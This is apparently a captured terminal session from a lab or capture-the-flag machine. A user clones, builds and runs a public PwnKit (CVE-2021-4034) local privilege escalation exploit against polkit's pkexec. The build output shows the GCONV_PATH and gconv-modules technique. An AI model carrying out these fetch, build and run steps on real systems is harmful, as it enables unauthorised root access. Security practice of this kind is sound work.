 *** System restart required ***
Last login: Fri Aug 28 12:57:20 2020 from 192.168.31.136
linuxmaster@mercury:~$ git clone https://github.com/berdav/CVE-2021-4034
Cloning into 'CVE-2021-4034'...
fatal: unable to access 'https://github.com/berdav/CVE-2021-4034/': GnuTLS recv error (-54): Error in the
pull function.
linuxmaster@mercury:~$ git clone https://github.com/berdav/CVE-2021-4034
Cloning into 'CVE-2021-4034'...
remote: Enumerating objects: 92, done.
remote: Counting objects: 100% (36/36), done.
remote: Compressing objects: 100% (17/17), done.
remote: Total 92 (delta 24), reused 19 (delta 19), pack-reused 56
Unpacking objects: 100% (92/92), 22.69 KiB | 110.00 KiB/s, done.
linuxmaster@mercury:~$ ls
CVE-2021-4034
linuxmaster@mercury:~$ cd CVE-2021-4034/
linuxmaster@mercury:~/CVE-2021-4034$ ls
cve-2021-4034.c cve-2021-4034.sh dry-run LICENSE Makefile pwnkit.c README.md
linuxmaster@mercury:~/CVE-2021-4034$ make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall cve-2021-4034.c -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /usr/bin/true GCONV_PATH=./pwnkit.so:.
linuxmaster@mercury:~/CVE-2021-4034$ ls
cve-2021-4034 cve-2021-4034.sh gconv-modules LICENSE pwnkit.c README.md
cve-2021-4034.c dry-run 'GCONV_PATH=.' Makefile pwnkit.so
linuxmaster@mercury:~/CVE-2021-4034$ ./cve-2021-4034
linuxmaster@mercury:~/CVE-2021-4034$ ./cve-2021-4034
linuxmaster@mercury:~/CVE-2021-4034$ ls
cve-2021-4034 cve-2021-4034.sh gconv-modules LICENSE pwnkit.c README.md
cve-2021-4034.c dry-run 'GCONV_PATH=.' Makefile pwnkit.so